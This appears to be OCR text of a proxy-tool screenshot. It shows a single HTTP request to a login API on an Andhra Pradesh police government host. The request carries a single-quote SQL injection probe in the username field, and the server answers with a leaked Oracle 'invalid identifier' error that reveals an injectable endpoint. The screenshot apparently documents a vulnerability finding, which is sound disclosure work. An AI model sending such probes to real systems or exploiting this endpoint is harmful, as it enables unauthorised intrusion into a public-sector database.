 Request
Raw Params Headers Hex
POST /TitliReports/API/CrowdSource/Grev_Login HTTP/1.1
Host: pushpm86.sps.ap.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pushpm86.sps.ap.gov.in/TitliReports/C_UI/login.html
Content-Type: application/json;charset=utf-8
Content-Length: 17
Connection: close
Cookie: _ga=GA1.3.365732265.1560229999; _gid=GA1.3.44193651.1564470020;
_fbp=fb.2.1564479968561.1590817012; _hjid=43cf75c3-b784-4ebe-bf4a-f912232abd98
{"username":"a'"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Expires: -1
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 31 Jul 2019 08:35:12 GMT
Connection: close
Content-Length: 80
{"Status":"Failure","OTPNUM":"","Reason":"ORA-00904: \"A\": invalid identifier"}